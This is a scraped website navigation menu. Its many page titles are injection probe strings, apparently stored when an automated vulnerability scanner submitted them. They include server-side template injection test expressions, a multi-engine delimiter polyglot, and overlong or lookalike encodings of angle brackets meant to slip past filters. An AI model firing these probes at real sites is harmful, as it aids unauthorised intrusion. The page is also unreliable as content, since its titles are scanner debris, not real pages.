				<!--li><a href='index.php?id=1879'  rel="dropmenu1879">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1879-dfb[[${98991*97996}]]xca'  rel="dropmenu1879">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1880'  rel="dropmenu1880">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1880-dfb[[${98991*97996}]]xca'  rel="dropmenu1880">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1881'  rel="dropmenu1881">bfgx7778%C0%BEz1%C0%BCz2a%90bcxhjl7778</a></li-->
				<li><a href='/1881-bfgx7778%C0%BEz1%C0%BCz2a%90bcxhjl7778'  rel="dropmenu1881">bfgx7778%C0%BEz1%C0%BCz2a%90bcxhjl7778</a></li>
			 
				<!--li><a href='index.php?id=1882'  rel="dropmenu1882">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1882-dfb{{98991*97996}}xca'  rel="dropmenu1882">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1883'  rel="dropmenu1883">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1883-dfb__${98991*97996}__::.x'  rel="dropmenu1883">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1884'  rel="dropmenu1884">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1884-dfb{{98991*97996}}xca'  rel="dropmenu1884">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1885'  rel="dropmenu1885"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1885-<%={{={@{#{${dfb}}%>'  rel="dropmenu1885"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1886'  rel="dropmenu1886"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1886-<th:t="${dfb}#foreach'  rel="dropmenu1886"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1887'  rel="dropmenu1887">bfg9396%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9396</a></li-->
				<li><a href='/1887-bfg9396%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9396'  rel="dropmenu1887">bfg9396%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9396</a></li>
			 
				<!--li><a href='index.php?id=1888'  rel="dropmenu1888">Mr.</a></li-->
				<li><a href='/1888-Mr.'  rel="dropmenu1888">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1889'  rel="dropmenu1889">Mr.</a></li-->
				<li><a href='/1889-Mr.'  rel="dropmenu1889">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1890'  rel="dropmenu1890">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1890-dfb__${98991*97996}__::.x'  rel="dropmenu1890">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1891'  rel="dropmenu1891">Mr.</a></li-->
				<li><a href='/1891-Mr.'  rel="dropmenu1891">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1892'  rel="dropmenu1892">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1892-dfb[[${98991*97996}]]xca'  rel="dropmenu1892">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1893'  rel="dropmenu1893"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1893-<%={{={@{#{${dfb}}%>'  rel="dropmenu1893"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1894'  rel="dropmenu1894">bfgx7108%C0%BEz1%C0%BCz2a%90bcxhjl7108</a></li-->
				<li><a href='/1894-bfgx7108%C0%BEz1%C0%BCz2a%90bcxhjl7108'  rel="dropmenu1894">bfgx7108%C0%BEz1%C0%BCz2a%90bcxhjl7108</a></li>
			 
				<!--li><a href='index.php?id=1895'  rel="dropmenu1895">bfgx9631%C0%BEz1%C0%BCz2a%90bcxhjl9631</a></li-->
				<li><a href='/1895-bfgx9631%C0%BEz1%C0%BCz2a%90bcxhjl9631'  rel="dropmenu1895">bfgx9631%C0%BEz1%C0%BCz2a%90bcxhjl9631</a></li>
			 
				<!--li><a href='index.php?id=1896'  rel="dropmenu1896">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1896-dfb{{98991*97996}}xca'  rel="dropmenu1896">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1897'  rel="dropmenu1897">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1897-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1897">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1898'  rel="dropmenu1898">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1898-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1898">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1899'  rel="dropmenu1899">bfgx7108%C0%BEz1%C0%BCz2a%90bcxhjl7108</a></li-->
				<li><a href='/1899-bfgx7108%C0%BEz1%C0%BCz2a%90bcxhjl7108'  rel="dropmenu1899">bfgx7108%C0%BEz1%C0%BCz2a%90bcxhjl7108</a></li>
			 
				<!--li><a href='index.php?id=1900'  rel="dropmenu1900">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1900-dfb{{98991*97996}}xca'  rel="dropmenu1900">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1901'  rel="dropmenu1901"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1901-<%={{={@{#{${dfb}}%>'  rel="dropmenu1901"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1902'  rel="dropmenu1902"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1902-<%={{={@{#{${dfb}}%>'  rel="dropmenu1902"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1903'  rel="dropmenu1903">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1903-dfb[[${98991*97996}]]xca'  rel="dropmenu1903">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1904'  rel="dropmenu1904">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1904-dfb__${98991*97996}__::.x'  rel="dropmenu1904">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1905'  rel="dropmenu1905">Mr.</a></li-->
				<li><a href='/1905-Mr.'  rel="dropmenu1905">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1906'  rel="dropmenu1906">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1906-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1906">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1907'  rel="dropmenu1907">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1907-dfb[[${98991*97996}]]xca'  rel="dropmenu1907">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1908'  rel="dropmenu1908">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1908-dfb__${98991*97996}__::.x'  rel="dropmenu1908">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1909'  rel="dropmenu1909">Mr.</a></li-->
				<li><a href='/1909-Mr.'  rel="dropmenu1909">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1910'  rel="dropmenu1910">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1910-dfb[[${98991*97996}]]xca'  rel="dropmenu1910">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1911'  rel="dropmenu1911">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1911-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1911">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1912'  rel="dropmenu1912">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1912-dfb__${98991*97996}__::.x'  rel="dropmenu1912">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1913'  rel="dropmenu1913">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1913-dfb[[${98991*97996}]]xca'  rel="dropmenu1913">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1914'  rel="dropmenu1914">bfg9162%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9162</a></li-->
				<li><a href='/1914-bfg9162%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9162'  rel="dropmenu1914">bfg9162%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9162</a></li>
			 
				<!--li><a href='index.php?id=1915'  rel="dropmenu1915">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1915-dfb[[${98991*97996}]]xca'  rel="dropmenu1915">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1916'  rel="dropmenu1916">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1916-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1916">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1917'  rel="dropmenu1917">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1917-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1917">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1918'  rel="dropmenu1918">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1918-dfb__${98991*97996}__::.x'  rel="dropmenu1918">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1919'  rel="dropmenu1919"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1919-<%={{={@{#{${dfb}}%>'  rel="dropmenu1919"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1920'  rel="dropmenu1920">bfgx6857%C0%BEz1%C0%BCz2a%90bcxhjl6857</a></li-->
				<li><a href='/1920-bfgx6857%C0%BEz1%C0%BCz2a%90bcxhjl6857'  rel="dropmenu1920">bfgx6857%C0%BEz1%C0%BCz2a%90bcxhjl6857</a></li>
			 
				<!--li><a href='index.php?id=1921'  rel="dropmenu1921">bfg4151%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl4151</a></li-->
				<li><a href='/1921-bfg4151%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl4151'  rel="dropmenu1921">bfg4151%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl4151</a></li>
			 
				<!--li><a href='index.php?id=1922'  rel="dropmenu1922">bfg4151%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl4151</a></li-->
				<li><a href='/1922-bfg4151%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl4151'  rel="dropmenu1922">bfg4151%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl4151</a></li>
			 
				<!--li><a href='index.php?id=1923'  rel="dropmenu1923"><\%={{={@{#{${dfb}}\%></a></li-->
				<li><a href='/1923-<\%={{={@{#{${dfb}}\%>'  rel="dropmenu1923"><\%={{={@{#{${dfb}}\%></a></li>
			 
				<!--li><a href='index.php?id=1924'  rel="dropmenu1924"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1924-<%={{={@{#{${dfb}}%>'  rel="dropmenu1924"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1925'  rel="dropmenu1925">Mr.</a></li-->
				<li><a href='/1925-Mr.'  rel="dropmenu1925">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1926'  rel="dropmenu1926">Mr.</a></li-->
				<li><a href='/1926-Mr.'  rel="dropmenu1926">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1927'  rel="dropmenu1927"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1927-<%={{={@{#{${dfb}}%>'  rel="dropmenu1927"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1928'  rel="dropmenu1928">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1928-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1928">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1929'  rel="dropmenu1929"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1929-<%={{={@{#{${dfb}}%>'  rel="dropmenu1929"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1930'  rel="dropmenu1930">bfgx6857%C0%BEz1%C0%BCz2a%90bcxhjl6857</a></li-->
				<li><a href='/1930-bfgx6857%C0%BEz1%C0%BCz2a%90bcxhjl6857'  rel="dropmenu1930">bfgx6857%C0%BEz1%C0%BCz2a%90bcxhjl6857</a></li>
			 
				<!--li><a href='index.php?id=1931'  rel="dropmenu1931">Mr.</a></li-->
				<li><a href='/1931-Mr.'  rel="dropmenu1931">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1932'  rel="dropmenu1932"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1932-<th:t="${dfb}#foreach'  rel="dropmenu1932"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1933'  rel="dropmenu1933"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1933-<th:t="${dfb}#foreach'  rel="dropmenu1933"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1934'  rel="dropmenu1934">Mr.</a></li-->
				<li><a href='/1934-Mr.'  rel="dropmenu1934">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1935'  rel="dropmenu1935">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1935-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1935">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1936'  rel="dropmenu1936">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1936-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1936">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1937'  rel="dropmenu1937">bfg2170%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2170</a></li-->
				<li><a href='/1937-bfg2170%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2170'  rel="dropmenu1937">bfg2170%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2170</a></li>
			 
				<!--li><a href='index.php?id=1938'  rel="dropmenu1938">bfg9162%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9162</a></li-->
				<li><a href='/1938-bfg9162%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9162'  rel="dropmenu1938">bfg9162%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9162</a></li>
			 
				<!--li><a href='index.php?id=1939'  rel="dropmenu1939">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1939-dfb__${98991*97996}__::.x'  rel="dropmenu1939">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1940'  rel="dropmenu1940">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1940-dfb__${98991*97996}__::.x'  rel="dropmenu1940">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1941'  rel="dropmenu1941">bfgx9471%C0%BEz1%C0%BCz2a%90bcxhjl9471</a></li-->
				<li><a href='/1941-bfgx9471%C0%BEz1%C0%BCz2a%90bcxhjl9471'  rel="dropmenu1941">bfgx9471%C0%BEz1%C0%BCz2a%90bcxhjl9471</a></li>
			 
				<!--li><a href='index.php?id=1942'  rel="dropmenu1942">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1942-dfb__${98991*97996}__::.x'  rel="dropmenu1942">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1943'  rel="dropmenu1943">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1943-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1943">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1944'  rel="dropmenu1944">bfgx9471%C0%BEz1%C0%BCz2a%90bcxhjl9471</a></li-->
				<li><a href='/1944-bfgx9471%C0%BEz1%C0%BCz2a%90bcxhjl9471'  rel="dropmenu1944">bfgx9471%C0%BEz1%C0%BCz2a%90bcxhjl9471</a></li>
			 
				<!--li><a href='index.php?id=1945'  rel="dropmenu1945">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1945-dfb{{98991*97996}}xca'  rel="dropmenu1945">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1946'  rel="dropmenu1946"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1946-<%={{={@{#{${dfb}}%>'  rel="dropmenu1946"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1947'  rel="dropmenu1947">Mr.</a></li-->
				<li><a href='/1947-Mr.'  rel="dropmenu1947">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1948'  rel="dropmenu1948">bfg4151%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl4151</a></li-->
				<li><a href='/1948-bfg4151%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl4151'  rel="dropmenu1948">bfg4151%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl4151</a></li>
			 
				<!--li><a href='index.php?id=1949'  rel="dropmenu1949"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1949-<th:t="${dfb}#foreach'  rel="dropmenu1949"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1950'  rel="dropmenu1950">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1950-dfb{{98991*97996}}xca'  rel="dropmenu1950">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1951'  rel="dropmenu1951"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1951-<%={{={@{#{${dfb}}%>'  rel="dropmenu1951"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1952'  rel="dropmenu1952">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1952-dfb{{98991*97996}}xca'  rel="dropmenu1952">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1953'  rel="dropmenu1953">Mr.</a></li-->
				<li><a href='/1953-Mr.'  rel="dropmenu1953">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1954'  rel="dropmenu1954"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1954-<th:t="${dfb}#foreach'  rel="dropmenu1954"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1955'  rel="dropmenu1955">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1955-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1955">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1956'  rel="dropmenu1956">bfgx4753%C0%BEz1%C0%BCz2a%90bcxhjl4753</a></li-->
				<li><a href='/1956-bfgx4753%C0%BEz1%C0%BCz2a%90bcxhjl4753'  rel="dropmenu1956">bfgx4753%C0%BEz1%C0%BCz2a%90bcxhjl4753</a></li>
			 
				<!--li><a href='index.php?id=1957'  rel="dropmenu1957"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1957-<%={{={@{#{${dfb}}%>'  rel="dropmenu1957"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1958'  rel="dropmenu1958"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1958-<th:t="${dfb}#foreach'  rel="dropmenu1958"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1959'  rel="dropmenu1959"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1959-<%={{={@{#{${dfb}}%>'  rel="dropmenu1959"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1960'  rel="dropmenu1960">bfg3340%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl3340</a></li-->
				<li><a href='/1960-bfg3340%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl3340'  rel="dropmenu1960">bfg3340%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl3340</a></li>
			 
				<!--li><a href='index.php?id=1961'  rel="dropmenu1961"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1961-<th:t="${dfb}#foreach'  rel="dropmenu1961"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1962'  rel="dropmenu1962">Mr.</a></li-->
				<li><a href='/1962-Mr.'  rel="dropmenu1962">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1963'  rel="dropmenu1963">Mr.</a></li-->
				<li><a href='/1963-Mr.'  rel="dropmenu1963">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1964'  rel="dropmenu1964">bfg3340%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl3340</a></li-->
				<li><a href='/1964-bfg3340%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl3340'  rel="dropmenu1964">bfg3340%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl3340</a></li>
			 
				<!--li><a href='index.php?id=1965'  rel="dropmenu1965">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1965-dfb[[${98991*97996}]]xca'  rel="dropmenu1965">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1966'  rel="dropmenu1966">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1966-dfb[[${98991*97996}]]xca'  rel="dropmenu1966">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1967'  rel="dropmenu1967"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1967-<%={{={@{#{${dfb}}%>'  rel="dropmenu1967"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1968'  rel="dropmenu1968"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1968-<%={{={@{#{${dfb}}%>'  rel="dropmenu1968"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1969'  rel="dropmenu1969">Mr.</a></li-->
				<li><a href='/1969-Mr.'  rel="dropmenu1969">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1970'  rel="dropmenu1970"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1970-<%={{={@{#{${dfb}}%>'  rel="dropmenu1970"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1971'  rel="dropmenu1971"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1971-<%={{={@{#{${dfb}}%>'  rel="dropmenu1971"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1972'  rel="dropmenu1972">Mr.</a></li-->
				<li><a href='/1972-Mr.'  rel="dropmenu1972">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1973'  rel="dropmenu1973"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1973-<%={{={@{#{${dfb}}%>'  rel="dropmenu1973"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1974'  rel="dropmenu1974">Mr.</a></li-->
				<li><a href='/1974-Mr.'  rel="dropmenu1974">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1975'  rel="dropmenu1975"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1975-<th:t="${dfb}#foreach'  rel="dropmenu1975"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1976'  rel="dropmenu1976">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1976-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1976">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1977'  rel="dropmenu1977">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1977-dfb{{98991*97996}}xca'  rel="dropmenu1977">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1978'  rel="dropmenu1978">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1978-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1978">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1979'  rel="dropmenu1979">bfgx5177%C0%BEz1%C0%BCz2a%90bcxhjl5177</a></li-->
				<li><a href='/1979-bfgx5177%C0%BEz1%C0%BCz2a%90bcxhjl5177'  rel="dropmenu1979">bfgx5177%C0%BEz1%C0%BCz2a%90bcxhjl5177</a></li>
			 
				<!--li><a href='index.php?id=1980'  rel="dropmenu1980">bfg2689%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2689</a></li-->
				<li><a href='/1980-bfg2689%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2689'  rel="dropmenu1980">bfg2689%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2689</a></li>
			 
				<!--li><a href='index.php?id=1981'  rel="dropmenu1981">Mr.</a></li-->
				<li><a href='/1981-Mr.'  rel="dropmenu1981">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1982'  rel="dropmenu1982">Mr.</a></li-->
				<li><a href='/1982-Mr.'  rel="dropmenu1982">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1983'  rel="dropmenu1983">bfg3340%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl3340</a></li-->
				<li><a href='/1983-bfg3340%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl3340'  rel="dropmenu1983">bfg3340%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl3340</a></li>
			 
				<!--li><a href='index.php?id=1984'  rel="dropmenu1984">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1984-dfb__${98991*97996}__::.x'  rel="dropmenu1984">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1985'  rel="dropmenu1985">bfg2689%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2689</a></li-->
				<li><a href='/1985-bfg2689%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2689'  rel="dropmenu1985">bfg2689%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2689</a></li>
			 
				<!--li><a href='index.php?id=1986'  rel="dropmenu1986"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1986-<th:t="${dfb}#foreach'  rel="dropmenu1986"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1987'  rel="dropmenu1987">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1987-dfb[[${98991*97996}]]xca'  rel="dropmenu1987">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1988'  rel="dropmenu1988"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1988-<th:t="${dfb}#foreach'  rel="dropmenu1988"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1989'  rel="dropmenu1989"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1989-<th:t="${dfb}#foreach'  rel="dropmenu1989"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1990'  rel="dropmenu1990"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1990-<th:t="${dfb}#foreach'  rel="dropmenu1990"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1991'  rel="dropmenu1991">bfgx10606%C0%BEz1%C0%BCz2a%90bcxhjl10606</a></li-->
				<li><a href='/1991-bfgx10606%C0%BEz1%C0%BCz2a%90bcxhjl10606'  rel="dropmenu1991">bfgx10606%C0%BEz1%C0%BCz2a%90bcxhjl10606</a></li>
			 
				<!--li><a href='index.php?id=1992'  rel="dropmenu1992">Mr.</a></li-->
				<li><a href='/1992-Mr.'  rel="dropmenu1992">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1993'  rel="dropmenu1993">Mr.</a></li-->
